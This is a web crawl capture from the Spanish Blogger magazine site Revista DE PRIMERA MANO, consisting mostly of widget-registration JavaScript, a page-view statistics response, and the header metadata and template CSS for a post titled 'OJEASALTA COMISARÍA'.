_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCvYWihNSGo94grwExJDTQGSIcNuZpXFFo2mv9WkQgVzCtkMCiypXq-BE5s9q77oFFT04YuaNzjWdEWjBJlVcfkbEX7vQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCvYWihNSGo94grwExJDTQGSIcNuZpXFFo2mv9WkQgVzCtkMCiypXq-BE5s9q77oFFT04YuaNzjWdEWjBJlVcfkbEX7vQ
body_size: 9
content:
{"total":324753,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,16],[1,15],[2,18],[3,14],[4,25],[5,16],[6,13],[7,15],[8,22],[9,14],[10,18],[11,18],[12,15],[13,11],[14,71],[15,26],[16,10],[17,25],[18,14],[19,18],[20,10],[21,25],[22,14],[23,18],[24,16],[25,36],[26,65],[27,77],[28,100],[29,65]],"nextTickMs":163636}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html
body_size: 199826
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/3253183167021454590/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' property='og:url'/>
<meta content='OJEASALTA COMISARÍA' property='og:title'/>
<meta content='JUANA CONCHITA ES Gricelda Testti Edición 106 Estelar actuación en el personaje de una mujer  exageradamente tuneada, es modelo y a la vez b...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/w1200-h630-p-k-no-nu/juana.jpg' property='og:image'/>
<title>
OJEASALTA COMISARÍA - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='OJEASALTA COMISARÍA' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='OJEASALTA COMISARÍA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg' name='twitter:image'/>
<meta content='OJEASALTA COMISARÍA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
